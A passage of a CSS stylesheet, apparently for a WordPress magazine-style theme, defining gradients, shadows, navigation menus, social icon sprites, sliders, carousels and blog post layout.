  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,#8cc63f),color-stop(50%,#8cc63f),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.AngleInverse {
  background: -moz-linear-gradient(45deg,#8cc63f 0%,#8cc63f 50%,#8cc63f 51%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(51%,#8cc63f),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -o-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -ms-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
}
.AngleFooter {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.Box-shadow {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.Shadow {
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.Inset {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.Modal {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.Soft-shadow {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.Soft-shadow-erase {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.Unbox {
  padding: 0;
  background: none;
  border: none;
}
body {
  word-wrap: break-word;
}
#main {
  visibility: hidden;
  position: relative;
}
#main .spinner {
  position: absolute;
  top: 200px;
  left: 49.2%;
  width: 20px;
  height: 20px;
  visibility: visible;
  background: url(../images/spinner.gif) 50% 50% no-repeat;
}
#full-top {
  padding: 20px 0;
}
#logo {
  float: left;
}
#top-ad {
  margin-left: 30px;
  float: left;
}
#full-bar {
  padding: 6px 0 3px 0;
  margin-bottom: 10px;
  z-index: 30;
}
#full-bar form,
#full-bar input[type="text"] {
  margin: 0;
}
#full-bar #searchform input {
  width: 70%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#full-bar #searchform input:focus,
#full-bar #searchform:hover input {
  width: 100%;
}
.branding {
  float: left;
}
.utilities {
  float: right;
}
.utilities ul {
  text-align: right;
  list-style: none;
  margin: 0;
  text-transform: uppercase;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.utilities li {
  display: inline-block;
}
.utilities li a {
  text-decoration: none;
}
.utilities.footer ul li a:hover {
  color: rgba(0,0,0,0.5);
}
.util-menu li,
.footer-menu li {
  padding-right: 5px;
}
.util-menu li:last-child,
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu {
  padding-top: 5px;
}
.footer-menu li a {
  text-decoration: none;
  padding-top: 10px;
}
ul.socials {
  clear: both;
  margin: 15px 0 -7px;
}
ul.socials a {
  position: relative;
  float: left;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
ul.socials .sprite-socials {
  background-image: url(../images/socials/sprite-socials.png);
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
ul.socials .sprite-behance {
  background-position: 0 0;
}
ul.socials .sprite-behance:hover {
  background-position: 0px -26px;
}
ul.socials .sprite-delicious {
  background-position: -27px 0;
}
ul.socials .sprite-delicious:hover {
  background-position: -27px 26px;
}
ul.socials .sprite-deviant {
  background-position: -54px 0;
}
ul.socials .sprite-deviant:hover {
  background-position: -54px 26px;
}
ul.socials .sprite-digg {
  background-position: -81px 0;
}
ul.socials .sprite-digg:hover {
  background-position: -81px 26px;
}
ul.socials .sprite-dribbble {
  background-position: -108px 0;
}
ul.socials .sprite-dribbble:hover {
  background-position: -108px 26px;
}
ul.socials .sprite-facebook {
  background-position: -135px 0;
}
ul.socials .sprite-facebook:hover {
  background-position: -135px 26px;
}
ul.socials .sprite-flickr {
  background-position: -162px 0;
}
ul.socials .sprite-flickr:hover {
  background-position: -162px 26px;
}
ul.socials .sprite-forrst {
  background-position: -189px 0;
}
ul.socials .sprite-forrst:hover {
  background-position: -189px 26px;
}
ul.socials .sprite-gplus {
  background-position: -216px 0;
}
ul.socials .sprite-gplus:hover {
  background-position: -216px 26px;
}
ul.socials .sprite-grooveshark {
  background-position: -243px 0;
}
ul.socials .sprite-grooveshark:hover {
  background-position: -243 26px;
}
ul.socials .sprite-lastfm {
  background-position: -270px 0;
}
ul.socials .sprite-lastfm:hover {
  background-position: -270px 26px;
}
ul.socials .sprite-linkedin {
  background-position: -297px 0;
}
ul.socials .sprite-linkedin:hover {
  background-position: -297px 26px;
}
ul.socials .sprite-myspace {
  background-position: -324px 0;
}
ul.socials .sprite-myspace:hover {
  background-position: -324px 26px;
}
ul.socials .sprite-pinterest {
  background-position: -351px 0;
}
ul.socials .sprite-pinterest:hover {
  background-position: -351px 26px;
}
ul.socials .sprite-rss {
  background-position: -378px 0;
}
ul.socials .sprite-rss:hover {
  background-position: -378px 26px;
}
ul.socials .sprite-skype {
  background-position: -405px 0;
}
ul.socials .sprite-skype:hover {
  background-position: -405px 26px;
}
ul.socials .sprite-tumblr {
  background-position: -432px 0;
}
ul.socials .sprite-tumblr:hover {
  background-position: -432px 26px;
}
ul.socials .sprite-twitter {
  background-position: -459px 0;
}
ul.socials .sprite-twitter:hover {
  background-position: -459px 26px;
}
ul.socials .sprite-vimeo {
  background-position: -486px 0;
}
ul.socials .sprite-vimeo:hover {
  background-position: -486px 26px;
}
ul.socials .sprite-youtube {
  background-position: -513px 0;
}
ul.socials .sprite-youtube:hover {
  background-position: -513px 26px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.socials .sprite-socials {
    background-image: url(../images/socials/sprite-socials@2x.png);
    background-size: 539px 52px;
  }
}
.boxed,
#respond {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.boxed .widget ul li,
#respond .widget ul li {
  background: rgba(0,0,0,0.05);
}
.boxed-title {
  padding: 20px 20px 12px 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  margin-bottom: 20px;
}
.boxed-title span {
  color: rgba(0,0,0,0.5);
}
#full-site-info {
  padding: 20px 0;
  font-size: 11.008px;
  font-size: .688rem;
}
#full-site-info p {
  margin: 0;
  padding-top: 7px;
}
#footer-logo {
  padding-right: 10px;
  float: left;
}
.site-title {
  font-size: 58px;
  font-size: 3.625rem;
}
.site-title a {
  color: #e6e6e6;
}
.site-title a:hover {
  color: white;
}
.site-description {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 12px;
  margin: 0;
  color: #666;
}
#collapse-trigger {
  position: absolute;
  right: 0;
  top: 0px;
  width: 25px;
  height: 50px;
  cursor: pointer;
  padding-left: 30px;
  padding-top: 5px;
  z-index: 30;
}
#collapse-trigger a {
  color: rgba(0,0,0,0.5);
  text-decoration: none;
}
#full-collapsible {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.hidden-box {
  text-align: center;
}
#newsletter .hidden-box-inner {
  padding: 20px 0 0 0;
}
#newsletter h2 {
  padding: 0;
  margin: 0;
  display: inline-block;
}
#newsletter h2 small {
  color: rgba(0,0,0,0.5);
}
#newsletter .newsletter-form {
  padding-top: 10px;
}
#newsletter .collapsible-custom {
  padding-bottom: 20px;
  text-align: left;
}
#full-footer {
  margin-top: 40px;
}
.footer-item {
  margin-top: 40px;
  margin-bottom: 40px;
}
#nav-wrap-sticky-wrapper {
  z-index: 21;
}
@media (max-width: 1199px) {
  #nav-wrap-sticky-wrapper {
    height: auto !important;
  }
}
#nav-wrap {
  z-index: 121;
  padding: 0 20px 10px 20px;
  margin-left: -20px;
  margin-right: -20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#nav-wrap .row {
  margin-bottom: 10px;
}
.pm-sticky-nav  #nav-wrap {
  background: rgba(40,40,40,0.97);
  box-shadow: 0 5px 10px rgba(0,0,0,0.5);
}
.pm-sticky-nav  #nav-wrap .row {
  margin-bottom: 0px;
}
.pm-sticky-nav .main-navigation ul li {
  margin-top: 10px;
  margin-left: -1px;
  margin-right: 9px;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .main-navigation ul ul li {
  margin: 0;
  border: none;
}
.pm-sticky-nav .date {
  background: #282828;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .date a {
  color: rgba(255,255,255,0.5);
}
.pm-sticky-nav .date a:hover {
  color: rgba(255,255,255,0.9);
}
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}
.main-navigation li:last-child {
  margin-right: 0;
}
.main-navigation li ul ul li {
  margin: 0;
}
.main-navigation .sub-menu li {
  margin-right: 0;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  padding: 12px 20px 8px;
}
.main-navigation ul ul {
  border-bottom: 2px solid rgba(0,0,0,0.1);
  display: none;
  float: left;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 99999;
  font-size: 16px;
  font-size: 1rem;
  text-transform: capitalize;
}
.main-navigation ul ul span.corner {
  display: none;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul ul ul a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul ul ul a:hover {
  background: rgba(0,0,0,0.6);
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation .first-item a {
  color: rgba(255,255,255,0.65);
}
.main-navigation .first-item a:hover {
  color: #fff;
}
.sf-sub-indicator {
  color: rgba(255,255,255,0.5);
}
.main-navigation ul ul li {
  border-bottom: 1px dotted rgba(255,255,255,0.5) !important;
  margin: 0;
}
.main-navigation li > a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.main-navigation li:hover > a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul li:hover > ul {
  display: block;
}
small.nav_desc {
  display: none;
}
.corner {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.menu-toggle {
  cursor: pointer;
  padding: 10px 20px 5px;
}
.menu-toggle i {
  float: right;
  font-size: 24px;
  font-size: 1.5rem;
}
.main-small-navigation .menu,
.main-small-navigation .corner {
  display: none;
}
.main-small-navigation h1 {
  margin: 0;
  margin-bottom: 3px;
}
.main-small-navigation ul {
  margin: 0;
  list-style-type: none;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.main-small-navigation ul li a {
  display: block;
  margin-bottom: 1px;
  padding: 7px 20px 3px;
  text-decoration: none;
}
.main-small-navigation ul li a:hover {
  background: rgba(0,0,0,0.1) !important;
}
.main-small-navigation ul.sub-menu li a {
  background: transparent;
}
.main-small-navigation ul.sub-menu li a .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.main-small-navigation .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-blog h1.entry-title,
.single h1.entry-title,
.archive h1.entry-title,
.page h1.entry-title,
.search h1.entry-title {
  margin-bottom: -5px;
}
.classic-blog .entry-title.no-featured,
.single .entry-title.no-featured,
.archive .entry-title.no-featured,
.page .entry-title.no-featured,
.search .entry-title.no-featured {
  margin-top: 50px;
}
.classic-blog .cat-angle.no-featured,
.single .cat-angle.no-featured,
.archive .cat-angle.no-featured,
.page .cat-angle.no-featured,
.search .cat-angle.no-featured {
  display: none;
}
.classic-blog .in-content-featured .entry-img img.wp-post-image,
.single .in-content-featured .entry-img img.wp-post-image,
.archive .in-content-featured .entry-img img.wp-post-image,
.page .in-content-featured .entry-img img.wp-post-image,
.search .in-content-featured .entry-img img.wp-post-image {
  min-width: inherit;
  width: 50%;
  float: left;
  margin: 4px 20px 15px 0;
}
.classic-blog .in-content-featured .entry-img .fluid-width-video-wrapper,
.single .in-content-featured .entry-img .fluid-width-video-wrapper,
.archive .in-content-featured .entry-img .fluid-width-video-wrapper,
.page .in-content-featured .entry-img .fluid-width-video-wrapper,
.search .in-content-featured .entry-img .fluid-width-video-wrapper {
  margin-bottom: 20px;
}
.classic-blog .entry-img,
.single .entry-img,
.archive .entry-img,
.page .entry-img,
.search .entry-img {
  position: relative;
}
.classic-blog .entry-img-src a,
.single .entry-img-src a,
.archive .entry-img-src a,
.page .entry-img-src a,
.search .entry-img-src a {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.classic-blog .entry-img-info,
.single .entry-img-info,
.archive .entry-img-info,
.page .entry-img-info,
.search .entry-img-info {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 12px;
  font-size: .75rem;
}
.classic-blog .entry-img-info a,
.single .entry-img-info a,
.archive .entry-img-info a,
.page .entry-img-info a,
.search .entry-img-info a {
  padding: 0 5px;
}
.classic-blog .entry-img-info .entry-posted-on,
.single .entry-img-info .entry-posted-on,
.archive .entry-img-info .entry-posted-on,
.page .entry-img-info .entry-posted-on,
.search .entry-img-info .entry-posted-on {
  background: rgba(34,34,34,0.9);
  display: block;
  padding: 5px 10px;
  float: left;
  color: white;
}
.classic-blog .entry-img-info .entry-posted-on a,
.single .entry-img-info .entry-posted-on a,
.archive .entry-img-info .entry-posted-on a,
.page .entry-img-info .entry-posted-on a,
.search .entry-img-info .entry-posted-on a {
  color: white;
}
.classic-blog .entry-img-info .flex-cat,
.single .entry-img-info .flex-cat,
.archive .entry-img-info .flex-cat,
.page .entry-img-info .flex-cat,
.search .entry-img-info .flex-cat {
  position: static;
  float: left;
  padding: 6px 6px 4px;
  margin-right: 1px;
}
.classic-blog .img-frame:hover .entry-img-info,
.single .img-frame:hover .entry-img-info,
.archive .img-frame:hover .entry-img-info,
.page .img-frame:hover .entry-img-info,
.search .img-frame:hover .entry-img-info {
  box-shadow: 1px 1px 2px rgba(34,34,34,0.2);
}
.classic-blog .entry-content,
.single .entry-content,
.archive .entry-content,
.page .entry-content,
.search .entry-content {
  margin-top: -5px;
}
.classic-blog .related-posts,
.single .related-posts,
.archive .related-posts,
.page .related-posts,
.search .related-posts {
  margin-bottom: 40px;
}
.classic-blog .related-posts h4,
.single .related-posts h4,
.archive .related-posts h4,
.page .related-posts h4,
.search .related-posts h4 {
  margin: 0 0 4px 0;
}
.classic-blog .related-posts .entry-info,
.single .related-posts .entry-info,
.archive .related-posts .entry-info,
.page .related-posts .entry-info,
.search .related-posts .entry-info {
  padding: 10px;
  width: auto;
}
.classic-blog .related-posts .entry-meta,
.single .related-posts .entry-meta,
.archive .related-posts .entry-meta,
.page .related-posts .entry-meta,
.search .related-posts .entry-meta {
  position: static;
}
.classic-blog .related-posts .entry-date,
.single .related-posts .entry-date,
.archive .related-posts .entry-date,
.page .related-posts .entry-date,
.search .related-posts .entry-date {
  color: rgba(0,0,0,0.5) !important;
}
.classic-blog .related-posts .pm-first,
.single .related-posts .pm-first,
.archive .related-posts .pm-first,
.page .related-posts .pm-first,
.search .related-posts .pm-first {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.page .boxed {
  padding-top: 40px;
}
.no-results h1.entry-title {
  margin-bottom: 20px;
}
.no-results p {
  margin-bottom: 20px !important;
}
footer.entry-meta {
  margin: 20px 0 40px;
  position: relative;
}
footer.entry-meta span,
footer.entry-meta a {
  display: inline-block;
  height: 29px;
  line-height: 30px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  margin-right: 2px;
  margin-top: 2px;
}
footer.entry-meta a:hover {
  background: rgba(0,0,0,0.05);
  text-decoration: none;
}
footer.entry-meta ul {
  list-style: none;
  margin: 0;
  display: inline-block;
}
footer.entry-meta li {
  display: inline-block;
  margin-left: -4px;
}
footer.entry-meta li:first-child {
  margin-left: 0;
}
footer.entry-meta .edit-link {
  margin-left: -3px;
}
footer.entry-meta .edit-link a {
  background: none;
  padding: 0;
  margin: 0;
}
.archive p {
  margin: 0;
}
.archive footer.entry-meta {
  margin: 20px 0 40px;
}
@media (max-width: 767px) {
  .archive article .entry-img img {
    min-width: 100%;
  }
}
.social-share {
  list-style-type: none;
  margin: 0;
}
.social-share li {
  float: left;
  padding-right: 20px;
  position: relative;
}
.social-share li:last-child {
  padding-right: 0;
}
.social-share .twitter-share-button {
  width: 80px !important;
}
.social-share .fb-like span {
  width: 450px !important;
  overflow: visible !important;
  margin-right: -375px;
}
@media (max-width: 979px) {
  .social-share li {
    float: none;
    padding: 6px 0;
  }
  .social-share li .fb-like span {
    width: 250px !important;
    margin-right: auto;
  }
}
.taxonomy-description p {
  margin-bottom: 0;
  color: #666;
  font-style: italic;
  border-top: 1px dotted #ccc;
  padding-top: 10px;
}
.page-nav {
  float: right;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.page-nav a {
  text-decoration: none;
}
.page-nav .page-numbers {
  margin-top: 20px;
  padding: 15px 20px !important;
  margin-left: 5px;
  display: inline-block;
}
.page-nav a:hover {
  background: rgba(0,0,0,0.1);
}
#comments .page-numbers {
  margin-bottom: 40px;
  cursor: pointer;
}
#comments #url {
  margin-bottom: 20px;
}
.page-featured-title {
  position: absolute;
  top: 10px;
  left: 0;
  background-color: rgba(34,34,34,0.9);
  padding: 13px 20px 7px;
  color: white;
}
.img-frame.no-thumb {
  background: url(../images/cross_light.png) white !important;
}
.no-thumb-img {
  background: url(../images/no_thumb.png) center 45% no-repeat;
  background-size: 65%;
  width: 100%;
  height: 190px;
  display: block;
}
.related-posts .no-thumb-img {
  height: 100px;
  background-size: 50%;
}
.related-posts .pm-icon {
  font-size: 32px;
  font-size: 2rem;
}
.classic-blog .no-thumb-img,
.archive .no-thumb-img,
.search .no-thumb-img {
  height: 260px;
  background: url(../images/no_thumb.png) center 60% no-repeat;
  background-size: 50%;
}
.home .panes-left .no-thumb-img {
  height: 70px;
  background-size: 50%;
}
.home .panes-left .pm-icon {
  font-size: 24px !important;
  font-size: 1.5rem !important;
  margin-top: -12px !important;
}
.widget .no-thumb-img,
.related-posts .no-thumb-img {
  height: 53px;
  background-size: 50%;
}
.widget .pm-icon,
.related-posts .pm-icon {
  font-size: 24px;
  font-size: 1.5rem;
  top: 50%;
  margin-top: -12px;
}
.widgetized-medium .no-thumb-img {
  height: 140px;
}
.pm_carousel_widget .no-thumb-img {
  height: 200px;
}
.pm-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  font-size: 4rem;
  color: #f2f2f2;
  opacity: 0.8;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pm-icon i {
  position: relative;
  left: -50%;
}
.img-frame:hover .pm-icon {
  opacity: 0;
}
.home .site-content .pm-icon {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: -20px;
}
.classic-blog.home .site-content .pm-icon {
  font-size: 64px;
  font-size: 4rem;
}
.sliders {
  margin-bottom: 20px;
  position: relative;
}
.sliders .flex-cat {
  background: rgba(34,34,34,0.9);
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  position: absolute !important;
  display: block !important;
  top: 20px !important;
  background: rgba(34,34,34,0.9) !important;
  height: 25px !important;
  padding: 5px 5px 0 !important;
  z-index: 11 !important;
}
.flex-control-nav li {
  margin: 0 3px !important;
  display: inline-block !important;
  zoom: 1 !important;
  text-indent: -9999px !important;
  *display: inline !important;
}
@-moz-document url-prefix() {
  .flex-control-nav {
    height: 22px !important;
    padding: 8px 5px 0 !important;
  }
}
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: 4px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 14px;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  top: 0px;
  right: 0px;
}
.flex-direction-nav .flex-prev {
  top: 0px;
  right: 25px;
}
.flex-direction-nav .flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}
.flexslider {
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides > li {
  display: none;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
  opacity: 0.8;
  top: 12px;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  cursor: pointer;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}
.flex-control-paging li a.flex-active {
  cursor: default;
}
.flex-control-paging li a:hover {
  background: #fff;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  bottom: 20px;
  right: 0;
  overflow: auto;
  background: rgba(34,34,34,0.9);
  color: white;
  padding: 10px 15px;
  width: 80%;
  text-align: right;
}
.flex-caption h1 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 22px;
}
.flex-caption p {
  margin-bottom: 0;
}
.flex-caption a {
  color: #e6e6e6;
  text-decoration: none;
}
.flex-caption a:hover {
  color: white;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.flex-cat {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 6px 10px 4px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.250rem;
  z-index: 1;
}
.flex-cat a {
  color: #e6e6e6;
}
.flex-cat a:hover {
  color: white;
  text-decoration: none;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.slider2 .flex-control-nav {
  left: auto;
  right: 0;
}
.slider2 .flex-caption {
  right: auto;
  left: 0;
  text-align: left;
}
.slider2 .flex-cat {
  left: auto;
  right: 0;
}
.slider2 .flex-next {
  left: 25px;
}
.slider2 .flex-prev {
  left: 0px;
}
.cat-angle {
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.wpb_flexslider {
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.wpb_flexslider .entry-content img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_flexslider .flex-control-nav {
  left: 1px;
}
@media (min-width: 1199px) {
  .flexslider.span5 .slides li {
    height: 358px;
    overflow: hidden;
  }
  .flexslider.span6 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .flexslider.span10 .slides li {
    height: 342px;
    overflow: hidden;
  }
  .flexslider.span12 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .archive .flexslider.span6 .slides li {
    height: 350px;
    overflow: hidden;
  }
  .archive .flexslider.span8 .slides li {
    height: 472px;
    overflow: hidden;
  }
}
#carousel {
  padding-top: 350px;
}
#carousel div {
  height: 380px;
  margin-top: -350px;
  position: relative;
}
#carousel div span {
  font-family: 'BebasNeueRegular', sans-serif;
  border-top: 1px dotted rgba(255,255,255,0.5);
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: block;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#carousel div span:hover {
  background-color: #555;
}
#carousel div span.selected {
  cursor: default;
}
.archive .caroufredsel_wrapper {
  height: 350px !important;
}
.es-carousel-wrap {
  position: relative;
  clear: both;
}
.es-carousel {
  margin: 0;
  overflow: hidden;
}
.es-carousel ul {
  display: none;
  padding: 0;
  margin: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  position: relative;
  padding: 0 !important;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.es-carousel ul li:before {
  content: "" !important;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  display: block;
  border: none;
  max-height: 100%;
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}
.widget .es-carousel-wrap .img-frame {
  box-shadow: none;
  border: none;
  margin-right: 0;
  width: auto;
  margin-top: -20px;
  background-image: url(../images/bg_plus.png);
}
.widget .es-carousel-wrap .img-frame .pm-icon {
  top: 50%;
  margin-top: -12px;
  font-size: 40px;
  font-size: 2.5rem;
}
.widget .es-carousel-wrap .img-frame:hover {
  background-size: 22px 23px;
}
.es-nav span {
  position: absolute;
  cursor: pointer;
  top: 20px;
}
.es-nav span.es-nav-next,
.es-nav span.es-nav-prev {
  right: 0px;
  padding: 15px;
  opacity: 0.8;
}
.es-nav span.es-nav-next i,
.es-nav span.es-nav-prev i {
  font-size: 16px;
  font-size: 1rem;
}
.es-nav span.es-nav-prev {
  right: auto;
  left: 0px;
}
.es-nav span.es-nav-next:hover,
.es-nav span.es-nav-prev:hover {
  opacity: 1;
}
.carousel {
  margin: 0;
  overflow: hidden;
  width: 100%;
}
.carousel ul {
  display: inline;
  float: left;
  width: 100%;
}
.carousel ul li {
  display: inline;
  float: left;
